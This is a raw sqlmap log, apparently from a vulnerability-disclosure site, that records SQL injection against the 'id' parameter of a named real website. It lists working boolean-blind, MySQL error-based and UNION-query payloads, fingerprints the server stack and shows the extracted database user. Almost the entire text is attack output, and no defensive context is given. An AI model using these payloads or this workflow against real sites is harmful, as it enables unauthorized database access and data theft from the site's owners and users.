 [*] starting at 15:56:46
[15:56:46] [INFO] resuming back-end DBMS 'mysql'
[15:56:46] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=42957 AND 4266=4266
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=42957 AND (SELECT 5716 FROM(SELECT COUNT(*),CONCAT(0x3a6f71773a,
(SELECT (CASE WHEN (5716=5716) THEN 1 ELSE 0 END)),0x3a6b65773a,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: id=42957 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6f71773a,0x52774e676
16652576c4f,0x3a6b65773a)#
---
[15:56:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0
[15:56:46] [INFO] fetching current user
current user:    'wanyi@127.0.0.1'
[15:56:46] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[15:56:46] [INFO] fetched data logged to text files under 'E:\BAIDUY~1\??20~1\??
?~1\tools\??\sqlmap\Bin\output\www.wanyiwang.com'
www.wooyun.org
[*] shutting down at 15:56:46